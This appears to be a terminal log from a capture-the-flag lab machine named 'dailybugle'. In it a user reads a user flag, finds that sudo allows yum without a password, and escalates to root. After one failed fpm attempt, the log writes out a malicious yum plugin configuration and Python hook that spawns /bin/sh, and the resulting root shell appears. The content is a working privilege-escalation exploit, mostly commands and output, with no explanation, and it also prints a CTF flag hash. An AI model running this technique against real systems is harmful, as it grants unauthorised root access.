 user.txt
[jjameson@dailybugle ~]$ cat user.txt
27a260fe3cba712cfdedb1c86d80442e
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME
    HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ echo 'id' > $TF/x.sh
[jjameson@dailybugle ~]$ fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
-bash: fpm: command not found
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#